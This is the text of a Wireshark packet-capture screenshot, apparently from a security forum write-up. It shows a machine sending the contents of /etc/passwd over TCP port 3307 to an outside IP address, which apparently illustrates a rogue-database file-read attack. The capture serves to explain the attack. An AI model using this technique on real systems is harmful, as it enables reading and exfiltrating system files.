 43436 5682.5546… 172.31.0.2 116.62.63.234 TCP 54 56982 → 3307 [ACK] Seq=203 Ack=104 Win=64256 Len=0
43437 5682.5571… 172.31.0.2 116.62.63.234 TCP 1075 56982 → 3307 [PSH, ACK] Seq=203 Ack=104 Win=64256 Len=1021
43438 5682.5573… 172.31.0.2 116.62.63.234 TCP 58 56982 → 3307 [PSH, ACK] Seq=1224 Ack=104 Win=64256 Len=4
43439 5682.5598… 116.62.63.234 172.31.0.2 TCP 54 3307 → 56982 [ACK] Seq=104 Ack=1228 Win=262140 Len=0
43440 5682.5897… 116.62.63.234 172.31.0.2 TCP 65 3307 → 56982 [PSH, ACK] Seq=104 Ack=1228 Win=262140 Len=11
43441 5682.5905… 172.31.0.2 116.62.63.234 TCP 54 56982 → 3307 [FIN, ACK] Seq=1228 Ack=115 Win=64256 Len=0
43442 5682.5934… 116.62.63.234 172.31.0.2 TCP 54 3307 → 56982 [ACK] Seq=115 Ack=1229 Win=262140 Len=0
43443 5682.6008… 172.31.0.2 116.62.63.234 TCP 74 56984 → 3307 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM T…
43444 5682.6017… 172.31.0.2 172.31.0.1 HTTP/JSON 366 HTTP/1.1 200 , JavaScript Object Notation (application/json) http://127.0.0.1:8080/zyplaye
Frame 43437: 1075 bytes on wire (8600 bits), 1075 bytes captured (8600 bits)
Ethernet II, Src: 02:42:ac:1f:00:02 (02:42:ac:1f:00:02), Dst: 02:42:9a:8f:ea:02 (
Internet Protocol Version 4, Src: 172.31.0.2, Dst: 116.62.63.234
Transmission Control Protocol, Src Port: 56982, Dst Port: 3307, Seq: 203, Ack: 10
Data (1021 bytes)
Data: f9030002726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a…
[Length: 1021]
0030 01 f6 64 61 00 00 f9 03 00 02 72 6f 6f 74 3a 78 ··da·· ·· ··root:x
0040 3a 30 3a 30 3a 72 6f 6f 74 3a 2f 72 6f 6f 74 3a :0:0:roo t:/root:
0050 2f 62 69 6e 2f 62 61 73 68 0a 64 61 65 6d 6f 6e /bin/bas h·daemon
0060 3a 78 3a 31 3a 31 3a 64 61 65 6d 6f 6e 3a 2f 75 :x:1:1:d aemon:/u
0070 73 72 2f 73 62 69 6e 3a 2f 75 73 72 2f 73 62 69 sr/sbin: /usr/sbi
0080 6e 2f 6e 6f 6c 6f 67 69 6e 0a 62 69 6e 3a 78 3a n/nologi n·bin:x:
0090 32 3a 32 3a 62 69 6e 3a 2f 62 69 6e 3a 2f 75 73 2:2:bin: /bin:/us
00a0 72 2f 73 62 69 6e 2f 6e 6f 6c 6f 67 69 6e 0a 73 r/sbin/n ologin·s
00b0 79 73 3a 78 3a 33 3a 33 3a 73 79 73 3a 2f 64 65 ys:x:3:3 :sys:/de
00c0 76 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e 6f 6c 6f v:/usr/s bin/nolo
00d0 67 69 6e 0a 73 79 6e 63 3a 78 3a 34 3a 36 35 35 gin·sync :x:4:655
00e0 33 34 3a 73 79 6e 63 3a 2f 62 69 6e 3a 2f 62 69 34:sync: /bin:/bi
00f0 6e 2f 73 79 6e 63 0a 67 61 6d 65 73 3a 78 3a 35 n/sync·g ames:x:5
0100 3a 36 30 3a 67 61 6d 65 73 3a 2f 75 73 72 2f 67 :60:game s:/usr/g
0110 61 6d 65 73 3a 2f 75 73 72 2f 73 62 69 6e 2f 6e ames:/us r/sbin/n
0120 6f 6c 6f 67 69 6e 0a 6d 61 6e 3a 78 3a 36 3a 31 ologin·m an:x:6:1
0130 32 3a 6d 61 6e 3a 2f 76 61 72 2f 63 61 63 68 65 2:man:/v ar/cache
先知社区